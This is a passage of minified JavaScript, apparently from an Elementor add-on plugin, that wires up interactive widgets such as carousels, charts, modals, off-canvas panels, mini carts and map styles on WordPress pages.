1px)"})}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-accordion.default",function(e){elementorFrontend.elementsHandler.addHandler(s,{$element:e,selectors:{tabTitle:".ha-accordion__item-title",tabContent:".ha-accordion__item-content"},classes:{active:"ha-accordion__item--active"},showTabFn:"slideDown",hideTabFn:"slideUp"})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-toggle.default",function(e){elementorFrontend.elementsHandler.addHandler(s,{$element:e,selectors:{tabTitle:".ha-toggle__item-title",tabContent:".ha-toggle__item-content"},classes:{active:"ha-toggle__item--active"},hidePrevious:!1,autoExpand:"editor",showTabFn:"slideDown",hideTabFn:"slideUp"})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-timeline.default",function(e){var t=e.data("id"),e=e.find(".ha-timeline-wrap"),n=e.data("scroll"),i=e.find(".ha-timeline-block"),e="scroll.timelineScroll"+t+" resize.timelineScroll"+t;function a(){i.each(function(){var e=w(this).outerHeight(!0),t=w(this).offset().top,n=T.scrollTop()+T.height()/2,a=(t<n?w(this).addClass("ha-timeline-scroll-tree"):w(this).removeClass("ha-timeline-scroll-tree"),w(this).find(".ha-timeline-tree-inner")),o=T.scrollTop()-a.offset().top+T.outerHeight()/2;t<n&&i.hasClass("ha-timeline-scroll-tree")?o<e?a.css({height:1.5*o+"px"}):a.css({height:1.2*e+"px"}):a.css("height","0px")})}"yes"===n?(a(),T.on(e,a)):T.off(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-hotspots.default",function(e){elementorFrontend.elementsHandler.addHandler(r,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-line-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-line-chart-container"),t=a.find("#ha-line-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-pie-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-pie-chart-container"),t=a.find("#ha-pie-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-polar-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-polar-chart-container"),t=a.find("#ha-polar-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-radar-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-radar-chart-container"),t=a.find("#ha-radar-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-facebook-feed.default",function(o){var e=o.find(".ha-facebook-load-more"),i=o.find(".ha-facebook-items");e.on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=t.data("total"),a=o.find(".ha-facebook-item").length;w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_facebook_feed_action",security:HappyProLocalize.nonce,query_settings:e,loaded_item:a},success:function(e){a<n?w(e).appendTo(i):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800))},error:function(e){}})})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-smart-post-list.default",function(e){var i=e.find(".ha-spl-filter"),t=e.find(".ha-spl-custom-select"),s=e.find(".ha-spl-grid-area"),r=e.find(".ha-spl-wrapper"),l=r.data("settings"),d=r.attr("data-offset"),n=e.find(".ha-spl-pagination button"),c=e.find(".ha-spl-pagination button.prev"),h=e.find(".ha-spl-pagination button.next"),p=e.find("ul.ha-spl-filter-list li span"),t=(t.niceSelect(),e.find(".ha-spl-custom-select li"));function a(t){t.preventDefault();w(this);var e=i.attr("data-active"),n=r.attr("data-total-offset"),a="",o="";if(t.target.classList.contains("prev")||t.target.classList.contains("fa-angle-left")){if(0==parseInt(n))return void c.attr("disabled",!0);a=0!==parseInt(n)?parseInt(n)-parseInt(d):"0",void 0!==e&&(o=e)}else(t.target.classList.contains("next")||t.target.classList.contains("fa-angle-right"))&&(a=parseInt(n)+parseInt(d),void 0!==e)&&(o=e);t.target.hasAttribute("data-value")&&(o=t.target.dataset.value,i[0].setAttribute("data-active",o),"SPAN"===t.target.tagName&&(p.removeClass("ha-active"),t.target.classList.toggle("ha-active")),a=0,c.attr("disabled",!0),h.removeAttr("disabled")),w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_smart_post_list_action",security:HappyProLocalize.nonce,querySettings:l,offset:a,termId:o},success:function(e){0<w(e).length?(s.css("height",s.outerHeight(!0)+"px"),s.html(""),w(e).appendTo(s),s.css("height",""),r[0].attributes["data-total-offset"].value=a,(t.target.classList.contains("prev")||t.target.classList.contains("fa-angle-left"))&&h.removeAttr("disabled"),(t.target.classList.contains("next")||t.target.classList.contains("fa-angle-right"))&&c.removeAttr("disabled")):(t.target.classList.contains("next")||t.target.classList.contains("fa-angle-right"))&&h.attr("disabled",!0)},error:function(e){}})}n.on("click",a),p.on("click",a),t.on("click",a)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-data-table.default",function(e){var o=e.find(".ha-advanced-table"),t=e.find(".elementor-widget-container"),n=(e.find(".ha-advanced-table__body-row-cell"),1==o.data("search")),a=1==o.data("paging"),i=null!=o.data("scroll-x"),s=(window.innerWidth<=767&&(i=!0),0==t.length&&(t=e),w(o).DataTable({searching:n,paging:a,orderCellsTop:!0,scrollX:i,aaSorting:[]}),e.find(".ha-advanced-table__head-column-cell"));s.each(function(e,t){w(s[e]).css("width","")}),1==o.data("export-table")&&(t.prepend('<div class="ha-advanced-table-btn-wrap"><button class="ha-advanced-table-btn">'+o.data("export-table-text")+"</button></div>"),e.find(".ha-advanced-table-btn").on("click",function(){var e=document.querySelector(".ha-advanced-data-table-export"),a=(e&&e.parentNode.removeChild(e),[]),e=(o.find("tr").each(function(e,t){var n=[];w(t).find("th").each(function(e,t){n.push(t.textContent)}),w(t).find("td").each(function(e,t){n.push(t.textContent)}),a.push(n.join(","))}),new Blob([a.join("\n")],{type:"text/csv"})),t=document.createElement("a"),e=URL.createObjectURL(e),n=(new Date).toLocaleDateString("en-BD",{day:"2-digit",month:"short",year:"numeric",hour:"numeric",minute:"numeric",second:"numeric"}),n=JSON.stringify(n.replace(/[ , :]/g,"-"));t.download="advanced-data-table-"+n+"~"+o.data("widget-id")+".csv",t.setAttribute("href",e),t.classList.add("ha-advanced-data-table-export"),t.style.visibility="hidden",document.body.appendChild(t),t.click()})),w(window).trigger("resize")}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-twitter-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-tweet-carousel-items"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-posts-carousel-wrapper"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-edd-product-carousel-wrapper"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'}),p(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel.classic",d),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel.modern",d),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel-new.default",d);function h(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-product-cat-carousel"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'})}function p(e){e=e.find(".ha-pqv-btn");w.fn.magnificPopup&&e.magnificPopup({type:"ajax",ajax:{settings:{cache:!0,dataType:"html"},cursor:"mfp-ajax-cur",tError:"The product could not be loaded."},callbacks:{ajaxContentAdded:function(){w(this.content).addClass(this.currItem.el.data("modal-class"))}}})}["classic","minimal"].forEach(function(e){elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-category-carousel."+e,h)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-category-carousel-new.default",h),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-category-carousel.default",h),["classic","hawai","standard","monastic","stylica","outbox","crossroad"].forEach(function(e){elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-grid."+e,t)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-grid-new.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/ha-happy-loop-grid.default",function(e){var a=e.find(".ha-hlg-wrapper"),o=a.find(".ha-hlg-grid-wrap"),t=a.find("button.ha-hlg-loadmore"),e=e.find(".hlg-create-template");t.on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=a.find(".ha-hlg-grid-item").length;t.attr("disabled",!0),w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"hapro_loop_grid_action",security:HappyProLocalize.nonce,querySettings:e,loadedItem:n},beforeSend:function(){t.find(".eicon-loading").css({display:"inline-block"})},success:function(e){e?w(e).each(function(){var e=w(this);(e.hasClass("ha-hlg-grid-item")?e.addClass("ha-hlg-grid-item-loaded"):e).appendTo(o)}):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800)),t.find(".eicon-loading").css({display:"none"}),t.removeAttr("disabled")},error:function(e){}})}),0<e.length&&e.on("click",function(e){e.preventDefault(),window.open(w(this).attr("href"),"_blank").focus()})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-sticky-video.default",function(e){var t="#ha-sticky-video-player-"+e.data("id"),a=e.find(".ha-sticky-video-wrap"),n=a.data("ha-player"),o=a.find(".ha-sticky-video-box"),i=a.find(".ha-sticky-video-overlay"),s=i.find(".ha-sticky-video-overlay-icon"),r=a.find(".ha-sticky-video-close i"),l=(w(".ha-sticky-video-box"),"scroll.haStickyVideo"+e.data("id")),d=new Plyr(t);c.push({player:d,event:l,player_box:o}),d.on("ready",function(e){var t=o.find(".plyr.plyr--video");1==n.autoplay&&t.trigger("click")}),0!==i.length&&(0!==s.length?s:i).on("click",function(){d.play()}),r.on("click",function(){o.removeClass("sticky"),o.addClass("sticky-close"),d.pause()}),d.on("play",function(e){i.css("display","none"),o.hasClass("sticky-close")&&o.removeClass("sticky-close"),c.forEach(function(e,t){e.player!==d&&e.player.pause(),e.event!==l&&T.off(e.event),e.player_box!==o&&e.player_box.removeClass("sticky")}),!0===n.sticky?T.on(l,function(){var e=o.outerHeight(!0),t=a.offset().top,n=T.scrollTop(),t=t+e/2;o.hasClass("sticky-close")||(t<n?o.addClass("sticky"):o.removeClass("sticky"))}):T.off(l)}),d.on("pause",function(e){T.off(l)}),T.on("load resize",k(function(){var e=o.find(".plyr").height();a.css("min-height",e+"px")},100))}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-modal-popup.default",function(e){var t=e.find(".ha-modal-popup-box-wrapper").data("trigger-type"),n=e.find(".ha-modal-popup-trigger"),a=e.find(".ha-modal-popup-overlay"),o=e.find(".ha-modal-popup-content-close"),i=e.find(".ha-modal-popup-content-wrapper"),s=i.data("animation"),e=i.data("display-delay");function r(e){var t,n=w(this).closest(".ha-modal-popup-content-wrapper"),a=n.data("animation");null!=n&&n.hasClass("ha-modal-show")&&(t=n.find("iframe, video"),w.each(t,function(e,t){var n,a,o=w(this).attr("src");w(this).attr("src","https://happyaddons.com/marvin/index.html"),n=w(this),a=o,setTimeout(function(){n.attr("src",a)},500)}),n.removeClass("ha-modal-show"),n.find("."+a).removeClass(a))}"pageload"==t?i.hasClass("ha-modal-show")||setTimeout(function(){i.addClass("ha-modal-show"),i.find(".ha-modal-animation").addClass(s)},parseInt(e)):n.on("click",function(e){e.preventDefault();var e=w(this).closest(".ha-modal-popup-box-wrapper").find(".ha-modal-popup-content-wrapper"),t=e.data("animation"),n=e.find(".ha-modal-animation");e.hasClass("ha-modal-show")||(e.addClass("ha-modal-show"),n.addClass(t))}),a.on("click",r),o.on("click",r)});function f(e){this.node=e,this.wrap=e.find(".ha-offcanvas-content-wrap"),this.cart_wrap=e.find(".ha-offcanvas-cart-container"),this.content=e.find(".ha-offcanvas-content"),this.button=e.find(".ha-offcanvas-toggle"),this.settings=this.wrap.data("settings"),this.toggle_source=this.settings.toggle_source,this.id=this.settings.content_id,this.toggle_id=this.settings.toggle_id,this.toggle_class=this.settings.toggle_class,this.transition=this.settings.transition,this.esc_close=this.settings.esc_close,this.body_click_close=this.settings.body_click_close,this.links_click_close=this.settings.links_click_close,this.direction=this.settings.direction,this.buttons_position=this.settings.buttons_position,this.duration=500,this.destroy(),this.init()}function m(e){e.find(".ha_edd_ajax_btn").on("click",function(e){e.preventDefault();var t=w(this),e=t.data("download-id");t.data("nonce");w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_edd_ajax_add_to_cart_link",security:HappyProLocalize.nonce,download_id:e},success:function(e){1==e.success&&t.html('<i class="fas fa-cart-plus"></i>')}})})}var u,g=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},onElementChange:function(e){"scroll_wheel"!=e&&"touch_swipe"!=e&&"scroll_keys"!=e||this.run()},getReadySettings:function(){var e={design:this.getElementSettings("select_design"),speed:this.getElementSettings("scrolling_speed")||700,offset:this.getElementSettings("row_to_offset")||0,threshold:this.getEditSettings("section_threshold")||.5,scrollWheel:"yes"==this.getElementSettings("scroll_wheel"),touchSwipe:"yes"==this.getElementSettings("touch_swipe"),scrollKeys:"yes"==this.getElementSettings("scroll_keys")};return w.extend({},this.getSettings(),e)},scroll:function(e,t,n){w("html, body").animate({scrollTop:w("#"+e).offset().top-n},t)},run:function(){var n,a=this,o=this.getReadySettings(),i=!1,t="ha-opn-design-default"==o.design?this.$element.find(".ha-opn-dotted-item"):this.$element.find(".ha_opn__item"),s=(t.on("click",function(e){e.preventDefault();e=w(this).find("a").data("section-id");0<w("#"+e).length&&(i=!1,a.scroll(e,o.speed,o.offset),t.removeClass("ha_opn__item--current"),w(this).addClass("ha_opn__item--current"))}),[]),r={},e=(0<t.length&&w.each(t,function(e,t){var n=w(this).find("a").data("section-id"),a=w("#"+n);s.push(a[0]),r[n]=w(this)[0]}),{root:null,rootMargin:"0px 0px -100px 0px",threshold:o.threshold}),l=new IntersectionObserver(function(e){e.forEach(function(e){var t;e.isIntersecting&&((t=r[e.target.id]).classList.add("ha_opn__item--current"),Object.values(r).forEach(function(e){e!=t&&e.classList.remove("ha_opn__item--current")}),"undefined"==typeof elementor)&&("load"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset)),o.scrollWheel&&"scroll"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset)),o.scrollKeys&&"keys"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset)),o.touchSwipe)&&"touch"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset))})},e);w(window).on("load",function(){i=!0,0<s.length&&s.forEach(function(e){null!=e&&(n="load",l.observe(e))})}),w(window).on("mousewheel DOMMouseScroll",k(function(e){i=!0,0<s.length&&s.forEach(function(e){null!=e&&(n="scroll",l.observe(e))})},200)),"undefined"==typeof elementor&&(o.scrollKeys&&w(window).on("keydown",k(function(e){i=!0;parseInt(e.keyCode);0<s.length&&s.forEach(function(e){null!=e&&(n="keys",l.observe(e))})},200)),o.touchSwipe)&&w(window).on("touchmove",k(function(e){i=!0,0<s.length&&s.forEach(function(e){null!=e&&(n="touch",l.observe(e))})},200))}}),y=(elementorFrontend.hooks.addAction("frontend/element_ready/ha-one-page-nav.default",function(e){elementorFrontend.elementsHandler.addHandler(g,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-slider.default",function(e){elementorFrontend.elementsHandler.addHandler(a,{$element:e,selectors:{container:".ha-slider-widget-wrapper"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid.classic",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid.hover",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid-new.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.classic",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.standard",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.landscape",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product-new.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-single-product.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-grid.default",p),w(document.body).on("added_to_cart",function(e,t,n,a){null!=a&&0<a.length&&a.parent(".ha-product-grid__btns").removeClass("ha-is--adding").addClass("ha-is--added")}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-mini-cart.default",function(t){t.find(".ha-mini-cart-inner").on("click mouseenter mouseleave",function(e){var t=w(this),n=t.hasClass("ha-mini-cart-on-click"),a=t.hasClass("ha-mini-cart-on-hover"),t=t.find(".ha-mini-cart-popup");0!=t.length&&("click"===e.type&&n&&t.fadeToggle(),"mouseenter"===e.type&&a&&t.fadeIn(),"mouseleave"===e.type)&&a&&t.fadeOut()}),0<t.find(".ha-mini-cart-popup").length&&0<t.find(".ha-mini-cart-on-click").length&&w("body").on("click",function(e){w(e.target).hasClass("ha-mini-cart-popup")||w(e.target).parents().hasClass("ha-mini-cart-popup")||w(e.target).hasClass("ha-mini-cart-button")||w(e.target).parents().hasClass("ha-mini-cart-button")||t.find(".ha-mini-cart-popup").removeAttr("style")})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-image-scroller.default",function(e){elementorFrontend.elementsHandler.addHandler(l,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-nav-menu.default",function(e){var o,t,n;e.find(".ha-menu-toggler").on("click",function(e){e.preventDefault();e=w(this).parents(".ha-menu-container").parent(),e=(e=e.length<1?w(this).parent():e).find(".ha-menu-offcanvas-elements");e.hasClass("active")?e.removeClass("active"):e.addClass("active")}),0<e.find(".ha-menu-container").length&&(o=e.find(".ha-wid-con").data("responsive-breakpoint"),t=e.find(".ha-megamenu-has"),n=e.find(".ha-menu-container").outerHeight(),w(document).ready(function(){e.find(".ha-megamenu-panel").css({visibility:"visible"})}),w(window).on("resize",function(){e.find(".ha-megamenu-panel").css({top:n})}).trigger("resize"),t.on("mouseenter",function(){var e,t,n=w(this).data("vertical-menu"),a=w(this).children(".ha-megamenu-panel");w(this).hasClass("ha-dropdown-menu-full_width")&&w(this).hasClass("top_position")&&(e=Math.floor(w(this).position().left-w(this).offset().left),(t=w(this)).find(".ha-megamenu-panel").css("width",w(window).width()),w(window).on("resize",function(){t.find(".ha-megamenu-panel").css({left:e+"px"})}).trigger("resize")),!w(this).hasClass("ha-dropdown-menu-full_width")&&w(this).hasClass("top_position")&&w(this).on({mouseenter:function(){0===w(".default_menu_position").length&&w(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==w(".default_menu_position").length&&w(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),n&&void 0!==n?"string"==typeof n?(/^[0-9]/.test(n)?w(window).on("resize",function(){a.css({width:n}),w(document).width()>Number(o)||a.removeAttr("style")}):w(window).on("resize",function(){a.css({width:n+"px"}),w(document).width()>Number(o)||a.removeAttr("style")})).trigger("resize"):a.css({width:n+"px"}):w(window).on("resize",function(){a.css({width:n+"px"}),w(document).width()>Number(o)||a.removeAttr("style")}).trigger("resize")}),t.trigger("mouseenter"))}),f.prototype={id:"",node:"",wrap:"",content:"",button:"",settings:{},transition:"",duration:400,initialized:!1,animations:["slide","slide-along","reveal","push"],init:function(){var e;this.wrap.length&&(w("html").addClass("ha-offcanvas-content-widget"),0===w(".ha-offcanvas-container").length&&((e=0<w("#font-awesome-pro-js").length&&w("#font-awesome-pro-js").attr("src"))&&w("#font-awesome-pro-js").remove(),w("body").wrapInner('<div class="ha-offcanvas-container" />'),this.content.insertBefore(".ha-offcanvas-container"),e)&&w("body").append('<script type="text/javascript" id="font-awesome-pro-js" src="'+e+'"><\/script>'),0<this.wrap.find(".ha-offcanvas-content").length&&(0<w(".ha-offcanvas-container > .ha-offcanvas-content-"+this.id).length&&w(".ha-offcanvas-container > .ha-offcanvas-content-"+this.id).remove(),0<w("body > .ha-offcanvas-content-"+this.id).length&&w("body > .ha-offcanvas-content-"+this.id).remove(),w("body").prepend(this.wrap.find(".ha-offcanvas-content"))),this.bindEvents())},destroy:function(){this.close(),this.animations.forEach(function(e){w("html").hasClass("ha-offcanvas-content-"+e)&&w("html").removeClass("ha-offcanvas-content-"+e)}),w("body > .ha-offcanvas-content-"+this.id).length},setTrigger:function(){return"element-id"==this.toggle_source&&""!=this.toggle_id?w("#"+this.toggle_id):"element-class"==this.toggle_source&&""!=this.toggle_class?w("."+this.toggle_class):this.node.find(".ha-offcanvas-toggle")},bindEvents:function(){(u=this.setTrigger())&&u.on("click",w.proxy(this.toggleContent,this)),w("body").delegate(".ha-offcanvas-content .ha-offcanvas-close","click",w.proxy(this.close,this)),"yes"===this.links_click_close&&w("body").delegate(".ha-offcanvas-content .ha-offcanvas-body a","click",w.proxy(this.close,this)),"yes"===this.esc_close&&this.closeESC(),"yes"===this.body_click_close&&this.closeClick(),w(window).resize(w.proxy(this._resize,this))},toggleContent:function(e){e.preventDefault(),w("html").hasClass("ha-offcanvas-content-open")?this.close():this.show(),this._resize()},show:function(){w(".ha-offcanvas-content-"+this.id).addClass("ha-offcanvas-content-visible"),w("html").addClass("ha-offcanvas-content-"+this.transition),w("html").addClass("ha-offcanvas-content-"+this.direction),w("html").addClass("ha-offcanvas-content-open"),w("html").addClass("ha-offcanvas-content-"+this.id+"-open"),w("html").addClass("ha-offcanvas-content-reset"),this.button.addClass("ha-is-active"),this._resize()},close:function(){w("html").removeClass("ha-offcanvas-content-open"),w("html").removeClass("ha-offcanvas-content-"+this.id+"-open"),setTimeout(w.proxy(function(){w("html").removeClass("ha-offcanvas-content-reset"),w("html").removeClass("ha-offcanvas-content-"+this.transition),w("html").removeClass("ha-offcanvas-content-"+this.direction),w(".ha-offcanvas-content-"+this.id).removeClass("ha-offcanvas-content-visible")},this),500),this.button.removeClass("ha-is-active")},closeESC:function(){var t=this;""!==t.settings.esc_close&&w(document).on("keydown",function(e){27===e.keyCode&&t.close()})},closeClick:function(){var t=this;u="element-id"==this.toggle_source&&""!=this.toggle_id?"#"+this.toggle_id:"element-class"==this.toggle_source&&""!=this.toggle_class?"."+this.toggle_class:".ha-offcanvas-toggle",w(document).on("click",function(e){w(e.target).is(".ha-offcanvas-content")||0<w(e.target).parents(".ha-offcanvas-content").length||w(e.target).is(".ha-offcanvas-toggle")||0<w(e.target).parents(".ha-offcanvas-toggle").length||w(e.target).is(u)||0<w(e.target).parents(u).length||!w(e.target).is(".ha-offcanvas-container")||t.close()})},_resize:function(){var e,t,n;this.cart_wrap.length&&(e=w(".ha-offcanvas-content-"+this.id))&&0<e.length&&("bottom"===this.buttons_position?(t=window.innerHeight,n=0,t-=n=w("body").hasClass("admin-bar")?32:n,e.find(".ha-offcanvas-inner").css({height:t+"px",top:n}),headerHeight=e.find(".ha-offcanvas-cart-header").outerHeight(!0),wrapHeight=e.find(".ha-offcanvas-wrap").outerHeight(),cartTotalHeight=e.find(".woocommerce-mini-cart__total").outerHeight(),cartButtonsHeight=e.find(".woocommerce-mini-cart__buttons").outerHeight(),cartMessageHeight=e.find(".ha-woo-menu-cart-message").outerHeight(),itemsHeight=t-(headerHeight+cartTotalHeight+cartButtonsHeight+cartMessageHeight),finalItemsHeight=itemsHeight-(t-wrapHeight),finalItemsHeight+="px"):finalItemsHeight="auto",n='<style id="ha-woo-style-'+this.id+'">',n=(n+="#"+e.attr("id")+" .woocommerce-mini-cart.cart_list {")+"height: "+finalItemsHeight+"}</style>",0<w("#ha-woopack-style-"+this.id).length&&w("#ha-woopack-style-"+this.id).remove(),w("head").append(n))}},elementorFrontend.hooks.addAction("frontend/element_ready/ha-off-canvas.default",function(e,t){0<t(e.find(".ha-offcanvas-content-wrap")).length&&new f(e)}),elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},onElementChange:function(e){"unfold_text"!=e&&"unfold_icon"!=e&&"fold_text"!=e&&"fold_icon"!=e&&"fold_height"!=e&&"transition_duration"!=e&&"trigger"!=e||(this.run(),"fold_height"==e&&this.$element.find(".ha-unfold-data").css("height",this.getCollapseHeight()+"px"))},getReadySettings:function(){var e={collapse_height:this.getElementSettings("fold_height")||50,collapse_height_tablet:this.getElementSettings("fold_height_tablet")||this.getElementSettings("fold_height")||50,collapse_height_mobile:this.getElementSettings("fold_height_mobile")||this.getElementSettings("fold_height_tablet")||this.getElementSettings("fold_height")||50,trigger:this.getElementSettings("trigger"),transition_duration:this.getElementSettings("transition_duration")||500,collapse_text:this.getElementSettings("unfold_text"),collapse_icon:this.getElementSettings("unfold_icon"),expand_text:this.getElementSettings("fold_text"),expand_icon:this.getElementSettings("fold_icon")};return w.extend({},e)},getCollapseHeight:function(){var e=this.$element.parents("body"),t=this.getReadySettings(),n=50;return"desktop"==e.attr("data-elementor-device-mode")&&(n=t.collapse_height),"tablet"==e.attr("data-elementor-device-mode")&&(n=t.collapse_height_tablet),n="mobile"==e.attr("data-elementor-device-mode")?t.collapse_height_mobile:n},fold:function(e,t,n,a){var o=this.getReadySettings(),i=o.collapse_icon&&o.collapse_icon.value?'<i aria-hidden="true" class="'+o.collapse_icon.value+'"></i>':"",s=(i+=o.collapse_text?"<span>"+o.collapse_text+"</span>":"",e.css({"transition-duration":o.transition_duration+"ms",height:a.outerHeight(!0)+"px"}),e.animate({height:n},0),setTimeout(function(){t.html(i),clearTimeout(s)},o.transition_duration));e.removeClass("folded")},unfold:function(e,t,n){var a=this.getReadySettings(),o=a.expand_icon&&a.expand_icon.value?'<i aria-hidden="true" class="'+a.expand_icon.value+'"></i>':"",i=(o+=a.expand_text?"<span>"+a.expand_text+"</span>":"",e.css("transition-duration",a.transition_duration+"ms"),e.animate({height:t.outerHeight(!0)},0),setTimeout(function(){e.css("height","auto"),n.html(o),clearTimeout(i)},a.transition_duration));e.addClass("folded")},run:function(){var e=this,t=this.$element.find(".ha-unfold-btn"),n=this.$element.find(".ha-unfold-data"),a=this.$element.find(".ha-unfold-data-render"),o=this.getReadySettings(),i=e.getCollapseHeight();n.css("height",i+"px"),"click"==o.trigger?t.on("click",function(){i=e.getCollapseHeight(),n.hasClass("folded")?e.fold(n,t,i,a):e.unfold(n,a,t)}):"hover"==o.trigger&&(n.on("mouseenter",function(){e.unfold(n,a,t)}),n.on("mouseleave",function(){i=e.getCollapseHeight(),e.fold(n,t,i,a)}))}})),v=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.runMap()},defaultStyle:function(){return{standard:"",silver:[{elementType:"geometry",stylers:[{color:"#f5f5f5"}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f5f5"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#ffffff"}]},{featureType:"road.arterial",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#dadada"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#c9c9c9"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]}],retro:[{elementType:"geometry",stylers:[{color:"#ebe3cd"}]},{elementType:"labels.text.fill",stylers:[{color:"#523735"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f1e6"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#c9b2a6"}]},{featureType:"administrative.land_parcel",elementType:"geometry.stroke",stylers:[{color:"#dcd2be"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#ae9e90"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#93817c"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#a5b076"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#447530"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#f5f1e6"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#fdfcf8"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#f8c967"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color: